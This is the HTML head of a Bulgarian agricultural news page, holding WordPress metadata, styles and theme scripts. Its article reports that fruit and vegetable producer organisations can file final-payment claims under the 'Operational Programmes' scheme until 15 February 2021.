

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/
body_size: 182830
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bg-BG"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bg-BG"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема „Оперативни програми“ - AgroDobrich</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://agrodobrich.bg/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема „Оперативни програми“ - AgroDobrich" />
	<meta property="og:description" content="До 15 февруари 2021 година организациите на производители на плодове и зеленчуци, сключили договори за финансово подпомагане и изпълняващи одобрени оперативни програми, могат да подадат заявки за окончателно плащане в Областните дирекции на Държавен фонд „Земеделие“ по място на регистрация, съобщават от Фонда. Необходимо е бенефициентите по схемата да приложат и документи, доказващи извършените разходи [&hellip;]" />
	<meta property="og:url" content="https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/" />
	<meta property="og:site_name" content="AgroDobrich" />
	<meta property="article:published_time" content="2021-01-12T11:45:07+00:00" />
	<meta property="article:modified_time" content="2021-01-12T11:45:41+00:00" />
	<meta property="og:image" content="https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="556" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#article","isPartOf":{"@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/"},"author":{"name":"admin","@id":"https://agrodobrich.bg/#/schema/person/5482a7f502b50b656203106bc7f70431"},"headline":"Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема „Оперативни програми“","datePublished":"2021-01-12T11:45:07+00:00","dateModified":"2021-01-12T11:45:41+00:00","mainEntityOfPage":{"@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/"},"wordCount":212,"publisher":{"@id":"https://agrodobrich.bg/#organization"},"image":{"@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#primaryimage"},"thumbnailUrl":"https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg","articleSection":["Политики и финансиране"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/","url":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/","name":"Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема „Оперативни програми“ - AgroDobrich","isPartOf":{"@id":"https://agrodobrich.bg/#website"},"primaryImageOfPage":{"@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#primaryimage"},"image":{"@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#primaryimage"},"thumbnailUrl":"https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg","datePublished":"2021-01-12T11:45:07+00:00","dateModified":"2021-01-12T11:45:41+00:00","breadcrumb":{"@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#primaryimage","url":"https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg","contentUrl":"https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg","width":1024,"height":556},{"@type":"BreadcrumbList","@id":"https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://agrodobrich.bg/"},{"@type":"ListItem","position":2,"name":"Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема „Оперативни програми“"}]},{"@type":"WebSite","@id":"https://agrodobrich.bg/#website","url":"https://agrodobrich.bg/","name":"AgroDobrich","description":"Агро сайтът на Добрич и региона.","publisher":{"@id":"https://agrodobrich.bg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agrodobrich.bg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://agrodobrich.bg/#organization","name":"AgroDobrich","url":"https://agrodobrich.bg/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/#/schema/logo/image/","url":"https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png","contentUrl":"https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png","width":200,"height":62,"caption":"AgroDobrich"},"image":{"@id":"https://agrodobrich.bg/#/schema/logo/image/"}},{"@type":"Person","@id":"https://agrodobrich.bg/#/schema/person/5482a7f502b50b656203106bc7f70431","name":"admin","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd27fda4ea6dca8c8fd87e6323183e6e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd27fda4ea6dca8c8fd87e6323183e6e?s=96&d=mm&r=g","caption":"admin"},"url":"https://agrodobrich.bg/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AgroDobrich &raquo; Поток" href="https://agrodobrich.bg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agrodobrich.bg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://agrodobrich.bg/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://agrodobrich.bg/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://agrodobrich.bg/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://agrodobrich.bg/wp-content/themes/Newsmag/style.css?ver=5.2.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://agrodobrich.bg/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=9051206d0908def74825384f6e829588x' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://agrodobrich.bg/wp-json/" /><link rel="alternate" type="application/json" href="https://agrodobrich.bg/wp-json/wp/v2/posts/4424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agrodobrich.bg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agrodobrich.bg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="Everest Forms 1.9.6" />
<link rel='shortlink' href='https://agrodobrich.bg/?p=4424' />
<link rel="alternate" type="application/json+oembed" href="https://agrodobrich.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrodobrich.bg%2F2021%2F01%2F12%2Forganizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agrodobrich.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrodobrich.bg%2F2021%2F01%2F12%2Forganizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/agrodobrich.bg\/wp-admin\/","wpRestNonce":"dde4aa6938","wpRestUrl":"https:\/\/agrodobrich.bg\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/agrodobrich.bg\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.2";
var td_get_template_directory_uri="https:\/\/agrodobrich.bg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=100;
var tds_theme_color_site_wide="#559922";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="303e6dc8d3";
